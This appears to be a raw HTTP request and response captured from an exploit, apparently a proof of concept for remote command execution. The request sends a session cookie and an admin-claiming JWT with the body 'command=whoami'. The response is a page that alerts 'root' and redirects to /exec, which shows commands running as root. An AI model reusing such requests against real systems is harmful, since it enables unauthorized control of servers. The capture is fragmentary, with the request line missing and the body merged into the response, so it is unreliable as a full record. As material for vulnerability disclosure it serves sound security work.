 Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-
k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=whoamiHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:11:03 GMT
Content-Length: 249
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
   alert("root\n")
  window.location.href="\/exec";
</script>
</body>
</html>